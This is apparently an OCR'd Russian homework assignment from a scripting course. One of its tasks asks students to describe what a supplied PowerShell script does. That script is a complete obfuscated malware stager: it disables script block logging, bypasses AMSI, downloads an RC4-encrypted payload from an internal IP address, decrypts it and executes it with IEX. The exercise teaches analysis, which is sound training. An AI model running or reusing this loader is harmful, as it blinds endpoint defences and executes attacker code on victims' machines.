 <Teach
Me
Skills/>
Домашнее задание № 27
Scripting, web, python part 2
1. Написать красочный интерактивный python-script для
автоматизации ваших часто повторяемых действий, либо
парсинга сайта для получения нужной информации
2. Расписать действия данного powershell
IF ($PSVersionTAbLE.PSVErsiON.MaJor-ge3) {
$GPF=[REF].AsSemBLY.GETTyPE('System.Management.Automation.Utils')."GETFiel
d"('cachedGroupPolicySettings','N'+'onPublic,Static');
If ($GPF) {
$GPC=$GPF.GEtVaLue($NULL);
IF ($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vAl=[CoLLeCtionS.GENEric.DICtiONARy[striNg,SYstEm.ObjECT]]::nEw();
$Val.ADd('EnableScriptB'+'lockLogging',0);
$VAL.AdD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\S
criptB'+'lockLogging']=$VAl
} ELSe {
[ScriPtBLocK]."GETFieLd"('signatures','NonPublic,Static').SEtValuE($Null,(New-OBj
eCtColLEctIONs.GENERic.HaShSEt[sTrING]))
}
[ReF].AsSembLY.GetTYpE('System.Management.Automation.AmsiUtils')|?{$_}|
%{
$_.GetFIelD('amsiInitFailed','NonPublic,Static').SeTValUe($NULL,$True)};
};
[SysteM.NEt.SERvICePoInTMANAgeR]::ExPEcT100COntinUe=0;
$WC=New-ObJECtSYstEm.NEt.WEBCLieNT;
$u='Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko';
$wc.HeAdErS.ADD('User-Agent',$u);
$Wc.PRoXY=[SYstem.NEt.WebRequESt]::DEfAulTWeBProxY;
$wC.ProxY.CRedENTiAls=[SysTEM.NEt.CrEDeNTialCaCHE]::DEFAULtNeTworKCrEd
EnTiaLs;
$Script:Proxy=$wc.Proxy;
$K=[SYsTEM.Text.ENcodiNg]::ASCII.GETBYtES('99754106633f94d350db34d548d609
1a');
$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUNt])%256;$S[$_
],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$
H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$ser='http://10.6.100.123:80';$t='/news.p
hp';$WC.HeadERS.AdD("Cookie","session=8xD4koAuu7qHah4KQzwZ/kDq4Oc=");$
DAtA=$WC.DoWNloaDDAtA($SER+$T);$IV=$DatA[0..3];$datA=$DATa[4..$datA.lengT
H];-join[ChAr[]](&$R$daTA($IV+$K))|IEX
Ссылки на дополнительные ресурсы
• Создание symbo table для кастомных ядер
• HTML5 Templates